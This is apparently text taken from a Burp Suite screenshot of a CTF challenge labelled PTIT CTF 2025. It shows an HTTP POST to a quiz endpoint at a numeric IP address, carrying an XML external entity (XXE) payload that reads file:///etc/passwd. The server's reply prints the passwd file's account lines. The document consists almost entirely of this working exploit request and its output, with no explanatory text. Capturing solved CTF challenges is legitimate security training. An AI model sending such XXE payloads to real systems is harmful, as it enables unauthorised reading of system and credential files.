 Send Cancel < > Target: http://103.197.184.163:5004 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /submit_answer HTTP/1.1
2 Host: 103.197.184.163:5004
3 Content-Length: 245
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept: */*
7 Origin: http://103.197.184.163:5004
8 Referer: http://103.197.184.163:5004/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1 Content-Type: application/xml;charset=UTF-8
2
3 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
4 <!DOCTYPE answer [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
5 <root>
6 <question_text>
PTIT CTF 2025 có thật sự hấp dẫn?
</question_text>
7 <answer>
&test;
</answer>
8 </root>
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.17
3 Date: Wed, 27 Aug 2025 12:39:48 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 954
6 Connection: close
7
8 Bạn đã chọn đáp án root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27
Inspector
Notes
Custom actions